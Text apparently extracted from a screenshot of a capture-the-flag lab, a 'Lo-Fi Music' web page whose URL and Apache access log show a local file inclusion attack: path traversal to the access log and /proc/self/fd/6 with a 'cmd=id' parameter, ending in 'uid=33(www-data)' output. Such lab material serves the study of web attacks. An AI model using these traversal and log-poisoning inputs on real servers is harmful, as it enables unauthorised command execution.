 Lo-Fi Music
10.10.237.2/?page=../../../proc/self/fd/6&cmd=id
BUR
4
Lo-Fi Music
10.11.72.22 - - [20/Jan/2025:09:00:30 +0000] "GET / HTTP/1.1" 200 1607 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.17.0.2:80 10.11.72.22 - - [20/Jan
/2025:09:00:32 +0000] "GET /favicon.ico HTTP/1.1" 404 500 "http://10.10.237.2/" "Mozilla/5.0
(X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.17.0.2:80 10.11.72.22 - -
[20/Jan/2025:09:04:06 +0000] "GET /?page=sleep.php HTTP/1.1" 200 1608 "http://10.10.237.2/"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.17.0.2:80
10.11.72.22 - - [20/Jan/2025:09:06:58 +0000] "GET /?page=sleep.php HTTP/1.1" 200 1571
"http://10.10.237.2/?page=sleep.php" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0" 172.17.0.2:80 10.11.72.22 - - [20/Jan/2025:09:07:12 +0000]
"GET /?page=sleep.php HTTP/1.1" 200 1571 "http://10.10.237.2/?page=sleep.php" "Mozilla/5.0
(X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.17.0.2:80 10.11.72.22 - -
[20/Jan/2025:09:07:27 +0000] "GET /?page=../../../var/log/apache2/access.log HTTP/1.1" 200
1472 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.17.0.2:80
10.11.72.22 - - [20/Jan/2025:09:09:36 +0000] "GET /?page=../../../proc/self/fd/6 HTTP/1.1" 200
1707 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.17.0.2:80
10.11.72.22 - - [20/Jan/2025:09:12:03 +0000] "GET /?page=sleep.php HTTP/1.1" 200 1571
"http://10.10.237.2/?page=sleep.php" "uid=33(www-data) gid=33(www-data) groups=33(www-
data) "
Relax
Sleep
Chill
Coffee
Vibe
Game